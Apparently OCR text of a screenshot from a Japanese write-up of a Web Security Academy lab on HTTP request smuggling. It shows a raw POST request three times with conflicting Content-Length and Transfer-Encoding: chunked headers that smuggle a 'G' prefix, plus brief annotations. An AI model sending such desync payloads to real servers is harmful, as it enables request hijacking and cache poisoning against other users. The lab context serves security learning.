 POST / HTTP/1.1
Host:
0a0b00c20372a9bb839e5a5d006600ab.web-
security-academy.net
Cookie:
session=ENeUABQ9T7b9DFpvrpH3dnAc4P13LPhl
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Transfer-Encoding: chunked
0
G
Contet-Lengthを見るよ
POST / HTTP/1.1
Host:
0a0b00c20372a9bb839e5a5d006600ab.web-
security-academy.net
Cookie:
session=ENeUABQ9T7b9DFpvrpH3dnAc4P13LPhl
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Transfer-Encoding: chunked
0
G
G
POST / HTTP/1.1
Host:
0a0b00c20372a9bb839e5a5d006600ab.web-
security-academy.net
Cookie:
session=ENeUABQ9T7b9DFpvrpH3dnAc4P13LPhl
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Transfer-Encoding: chunked
0
1つのリクエスト